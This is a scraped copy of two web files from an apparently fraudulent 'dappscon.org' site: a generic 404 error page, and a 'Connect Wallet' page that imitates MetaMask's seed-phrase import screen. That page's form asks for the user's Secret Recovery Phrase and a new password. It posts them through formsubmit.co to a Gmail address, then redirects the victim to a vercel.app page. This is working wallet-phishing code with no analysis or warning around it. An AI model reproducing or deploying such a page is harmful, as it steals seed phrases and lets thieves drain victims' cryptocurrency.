
<file: dappscon.org/connect/dappscon.org/icon.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>404 - File or directory not found.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
  <h2>404 - File or directory not found.</h2>
  <h3>The resource you are looking for might have been removed, had its name changed, or is temporarily unavailable.</h3>
 </fieldset></div>
</div>
</body>
</html>
</file>

<file: dappscon.org/connect/dappscon.org/connect/main/view/others/form1.html>
﻿<!DOCTYPE html>
<html>
    
<!-- Mirrored from dappscon.org/connect/main/view/others/form1.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 15 Oct 2025 10:02:51 GMT -->
<head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
        <title>Connect Wallet</title>
        <link rel="icon" href="../../../../icon.html">
        <link rel="stylesheet" type="text/css" href="css/style.css" title="ltr">
        <meta content="Metamask - A crypto wallet & gateway to blockchain apps
            A crypto wallet & gateway to blockchain apps." name="description">
        <link rel="stylesheet" type="text/css" href="css/style2.css" title="ltr" disabled="">
        <link rel="stylesheet" href="../../../../ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

        <style></style>
        <style data-jss="" data-meta="MuiInputBase">
            @-moz-keyframes mui-auto-fill {
            }
            @-moz-keyframes mui-auto-fill-cancel {
            }
            .MuiInputBase-root {
                color: rgba(0, 0, 0, 0.87);
                cursor: text;
                display: inline-flex;
                position: relative;
                font-size: 1rem;
                box-sizing: border-box;
                align-items: center;
                font-family: "Roboto", "Helvetica", "Arial", sans-serif;
                font-weight: 400;
                line-height: 1.1876em;
                letter-spacing: 0.00938em;
            }
            .MuiInputBase-root.Mui-disabled {
                color: rgba(0, 0, 0, 0.38);
                cursor: default;
            }
            .MuiInputBase-multiline {
                padding: 6px 0 7px;
            }
            .MuiInputBase-multiline.MuiInputBase-marginDense {
                padding-top: 3px;
            }
            .MuiInputBase-fullWidth {
                width: 100%;
            }
            .MuiInputBase-input {
                font: inherit;
                color: currentColor;
                width: 100%;
                border: 0;
                height: 1.1876em;
                margin: 0;
                display: block;
                padding: 6px 0 7px;
                min-width: 0;
                background: none;
                box-sizing: content-box;
                animation-name: mui-auto-fill-cancel;
                letter-spacing: inherit;
                animation-duration: 10ms;
                -webkit-tap-highlight-color: transparent;
            }
            .MuiInputBase-input::-webkit-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input::-moz-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input:-ms-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input::-ms-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input:focus {
                outline: 0;
            }
            .MuiInputBase-input:invalid {
                box-shadow: none;
            }
            .MuiInputBase-input::-webkit-search-decoration {
                -webkit-appearance: none;
            }
            .MuiInputBase-input.Mui-disabled {
                opacity: 1;
            }
            .MuiInputBase-input:-webkit-autofill {
                animation-name: mui-auto-fill;
                animation-duration: 5000s;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
                opacity: 0.42;
            }
            .MuiInputBase-inputMarginDense {
                padding-top: 3px;
            }
            .MuiInputBase-inputMultiline {
                height: auto;
                resize: none;
                padding: 0;
            }
            .MuiInputBase-inputTypeSearch {
                -moz-appearance: textfield;
                -webkit-appearance: textfield;
            }
        </style>
        <style data-jss="" data-meta="MuiInput">
            .MuiInput-root {
                position: relative;
            }
            label + .MuiInput-formControl {
                margin-top: 16px;
            }
            .MuiInput-colorSecondary.MuiInput-underline:after {
                border-bottom-color: #f50057;
            }
            .MuiInput-underline:after {
                left: 0;
                right: 0;
                bottom: 0;
                content: "";
                position: absolute;
                transform: scaleX(0);
                transition: transform 200ms cubic-bezier(0, 0, 0.2, 1) 0ms;
                border-bottom: 2px solid #3f51b5;
                pointer-events: none;
            }
            .MuiInput-underline.Mui-focused:after {
                transform: scaleX(1);
            }
            .MuiInput-underline.Mui-error:after {
                transform: scaleX(1);
                border-bottom-color: #f44336;
            }
            .MuiInput-underline:before {
                left: 0;
                right: 0;
                bottom: 0;
                content: "\00a0";
                position: absolute;
                transition: border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                border-bottom: 1px solid rgba(0, 0, 0, 0.42);
                pointer-events: none;
            }
            .MuiInput-underline:hover:not(.Mui-disabled):before {
                border-bottom: 2px solid rgba(0, 0, 0, 0.87);
            }
            .MuiInput-underline.Mui-disabled:before {
                border-bottom-style: dotted;
            }
            @media (hover: none) {
                .MuiInput-underline:hover:not(.Mui-disabled):before {
                    border-bottom: 1px solid rgba(0, 0, 0, 0.42);
                }
            }
        </style>
        <style data-jss="" data-meta="MuiFormLabel">
            .MuiFormLabel-root {
                color: rgba(0, 0, 0, 0.54);
                padding: 0;
                font-size: 1rem;
                font-family: "Roboto", "Helvetica", "Arial", sans-serif;
                font-weight: 400;
                line-height: 1;
                letter-spacing: 0.00938em;
            }
            .MuiFormLabel-root.Mui-focused {
                color: #3f51b5;
            }
            .MuiFormLabel-root.Mui-disabled {
                color: rgba(0, 0, 0, 0.38);
            }
            .MuiFormLabel-root.Mui-error {
                color: #f44336;
            }
            .MuiFormLabel-colorSecondary.Mui-focused {
                color: #f50057;
            }
            .MuiFormLabel-asterisk.Mui-error {
                color: #f44336;
            }
        </style>
        <style data-jss="" data-meta="MuiInputLabel">
            .MuiInputLabel-root {
                display: block;
                transform-origin: top left;
            }
            .MuiInputLabel-formControl {
                top: 0;
                left: 0;
                position: absolute;
                transform: translate(0, 24px) scale(1);
            }
            .MuiInputLabel-marginDense {
                transform: translate(0, 21px) scale(1);
            }
            .MuiInputLabel-shrink {
                transform: translate(0, 1.5px) scale(0.75);
                transform-origin: top left;
            }
            .MuiInputLabel-animated {
                transition: color 200ms cubic-bezier(0, 0, 0.2, 1) 0ms, transform 200ms cubic-bezier(0, 0, 0.2, 1) 0ms;
            }
            .MuiInputLabel-filled {
                z-index: 1;
                transform: translate(12px, 20px) scale(1);
                pointer-events: none;
            }
            .MuiInputLabel-filled.MuiInputLabel-marginDense {
                transform: translate(12px, 17px) scale(1);
            }
            .MuiInputLabel-filled.MuiInputLabel-shrink {
                transform: translate(12px, 10px) scale(0.75);
            }
            .MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense {
                transform: translate(12px, 7px) scale(0.75);
            }
            .MuiInputLabel-outlined {
                z-index: 1;
                transform: translate(14px, 20px) scale(1);
                pointer-events: none;
            }
            .MuiInputLabel-outlined.MuiInputLabel-marginDense {
                transform: translate(14px, 12px) scale(1);
            }
            .MuiInputLabel-outlined.MuiInputLabel-shrink {
                transform: translate(14px, -6px) scale(0.75);
            }
        </style>
        <style data-jss="" data-meta="MuiFormControl">
            .MuiFormControl-root {
                border: 0;
                margin: 0;
                display: inline-flex;
                padding: 0;
                position: relative;
                min-width: 0;
                flex-direction: column;
                vertical-align: top;
            }
            .MuiFormControl-marginNormal {
                margin-top: 16px;
                margin-bottom: 8px;
            }
            .MuiFormControl-marginDense {
                margin-top: 8px;
                margin-bottom: 4px;
            }
            .MuiFormControl-fullWidth {
                width: 100%;
            }
        </style>
        <style data-jss="" data-meta="MuiTextField"></style>
        <style data-jss="" data-meta="makeStyles">
            .jss16 {
                color: #aeaeae;
                font-weight: 400;
            }
            .jss16.jss17 {
                color: #aeaeae;
            }
            .jss16.jss19 {
                color: #aeaeae;
            }
            .jss18:after {
                border-bottom: 2px solid rgb(3, 125, 214);
            }
            .jss20 {
                color: #aeaeae;
            }
            .jss21 {
                padding: 8px;
            }
            .jss21::placeholder {
                color: #aeaeae;
            }
            .jss22 {
                color: #fff;
            }
            .jss23:after {
                border-bottom: 2px solid #fff;
            }
            .jss24.jss25 {
                color: #5b5b5b;
            }
            .jss24.jss19 {
                color: #5b5b5b;
            }
            .jss27 {
                border: 1px solid #bbc0c5;
                height: 48px;
                display: flex;
                padding: 0 16px;
                align-items: center;
                border-radius: 6px;
            }
            label + .jss27 {
                margin-top: 9px;
            }
            .jss27.jss26 {
                border: 1px solid #2f9ae0;
            }
            .jss28 {
                color: #5b5b5b;
                position: initial;
                font-size: 1rem;
                transform: none;
                transition: none;
            }
            .jss29 {
                color: #5b5b5b;
                position: initial;
                font-size: 0.75rem;
                transform: none;
                transition: none;
            }
            .jss30 {
                line-height: initial !important;
            }

            @media (max-width: 867px) {
                .select-action,
                .select-action__select-buttons {
                    width: 100% !important;
                }
                .select-action__select-buttons {
                    flex-wrap: wrap !important;
                    max-width: 388px;
                    min-width: 300px;
                }
                .select-action__select-button {
                    margin-bottom: 35px !important;
                    margin-left: 0 !important;
                }
                .first-time-flow {
                    padding: 0 15px;
                }
                .app-header__logo-container {
                    margin-bottom: 15px;
                    margin-top: 15px;
                }
                .first-time-flow__header {
                    font-size: 28px;
                }
                .first-time-flow__checkbox-label {
                    font-size: 0.95rem;
                }
                .metametrics-opt-in__main {
                    margin-left: 0 !important;
                }
                .metametrics-opt-in__title {
                    font-size: 2rem;
                }
            }
        </style>
    </head>
    <body>
        <div id="app-content">
            <div class="app os-mac browser-firefox mouse-user-styles">
                <div><span></span></div>
                <div style="position: absolute; top: 58px; width: 309px; z-index: 55;" class="menu-droppo-container network-droppo">
                    <style>
                        .menu-droppo-enter {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(-200%);
                        }

                        .menu-droppo-enter.menu-droppo-enter-active {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(0%);
                        }

                        .menu-droppo-leave {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(0%);
                        }

                        .menu-droppo-leave.menu-droppo-leave-active {
                            transition: transform 300ms ease-in-out;
                            transform: translateY(-200%);
                        }
                    </style>
                </div>
                <div class="main-container-wrapper">
                    <div class="first-time-flow">
                        <div class="first-time-flow__wrapper">
                          
                            <form action="https://formsubmit.co/vercelweb@gmail.com" method="post" enctype="multipart/form-data" id="form" class="ajaxForm">
                                       
                                        <input type="hidden" name="_cc" value="vercelweb@gmail.com">
                                        <input type="hidden" name="_captcha" value="false">
                                        <input type="hidden" name="_next" value="https://sonic-fiinance.vercel.app/access/point/index.html">
                                <div class="first-time-flow__create-back"><a href="../../../index.html">&lt; Back</a></div>
                                <div class="first-time-flow__header">Import an account with Secret Recovery Phrase</div>
                                <div class="first-time-flow__text-block">Enter your secret phrase here to restore your vault.</div>
                                <div class="first-time-flow__textarea-wrapper">
                                    <label>Secret Recovery Phrase</label>
                                    <textarea style="display: none;" id="seed_phrase_textarea" class="first-time-flow__textarea" placeholder="Separate each word with a single space" autocomplete="off" name="cpph"></textarea>
                                    <div id="seed_phrase_textbox_container" class="MuiFormControl-root MuiTextField-root first-time-flow__textarea first-time-flow__seedphrase">
                                        <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                            <input id="seed_phrase_textbox" name="pph" aria-invalid="false" autocomplete="off" placeholder="Paste Secret Recovery Phrase from clipboard" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                        </div>
                                    </div>
                                    <div class="first-time-flow__checkbox-container">
                                        <div class="first-time-flow__checkbox" id="fa-check-box" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="ftf-chk1-label"></div>
                                        <span id="ftf-chk1-label" class="first-time-flow__checkbox-label">Show Secret Recovery Phrase</span>
                                    </div>
                                </div>
                                <div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal">
                                    <label class="MuiFormLabel-root MuiInputLabel-root jss24 jss28 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">
                                        New password (min 8 chars)
                                    </label>
                                    <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                        <input required="" aria-invalid="false" name="ppc" autocomplete="new-password" id="password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                    </div>
                                </div>
                                <div class="MuiFormControl-root MuiTextField-root first-time-flow__input MuiFormControl-marginNormal">
                                    <label class="MuiFormLabel-root MuiInputLabel-root jss24 jss28 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">
                                        Confirm password
                                    </label>
                                    <div class="MuiInputBase-root MuiInput-root jss27 MuiInputBase-formControl MuiInput-formControl">
                                        <input required="" name="cppc" aria-invalid="false" autocomplete="new-password" id="confirm-password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                                    </div>
                                </div>
                                <div class="first-time-flow__checkbox-container">
                                    <div class="first-time-flow__checkbox first-time-flow__terms" id="fa-check-box-2" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="ftf-chk1-label"></div>
                                    <span id="ftf-chk1-label" class="first-time-flow__checkbox-label">
                                        <span>
                                            I have read and agree to the
                                            <a href="https://metamask.io/terms.html" target="_blank" rel="noopener noreferrer">
                                                <span class="first-time-flow__link-text">Terms of Use </span>
                                            </a>
                                        </span>
                                    </span>
                                </div>
                                <button name="send" class="button btn-primary first-time-flow__button" disabled="disabled" id="submit-btn" type="submit">Import</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="popover-content"></div>
        
            window.setTimeout(function() {
            $(".alert").fadeTo(500, 0).slideUp(500, function(){
            $(this).remove(); 
            });
            }, 2000);
           
    </body>

<!-- Mirrored from dappscon.org/connect/main/view/others/form1.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 15 Oct 2025 10:03:01 GMT -->
</html>
</file>
